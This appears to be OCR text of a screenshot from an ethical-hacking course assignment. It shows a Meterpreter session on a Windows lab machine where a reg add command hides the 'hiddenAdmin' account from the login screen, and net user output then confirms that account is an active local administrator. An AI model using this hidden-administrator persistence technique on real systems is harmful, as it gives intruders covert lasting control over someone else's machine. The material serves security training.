 1 2 3 4 2 (genmon)XXX 21:28
meterpreter
Session Actions Edit View Help
malware meterpreter kali@kali: ~/Documents/Learning/NTI/EthicalHaching/Assignments/02/malware
C:\Users\IEUser\Desktop>reg add "HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /v hiddenAdmin /t REG_DWORD
/d 0 /f
reg add "HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /v hiddenAdmin /t REG_DWORD /d 0 /f
The operation completed successfully.
C:\Users\IEUser\Desktop>net user hiddenAdmin
net user hiddenAdmin
User name hiddenAdmin
Full Name
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 10/3/2025 6:26:16 PM
Password expires 11/14/2025 6:26:16 PM
Password changeable 10/3/2025 6:26:16 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators *Users
Global Group memberships *None
The command completed successfully.
C:\Users\IEUser\Desktop>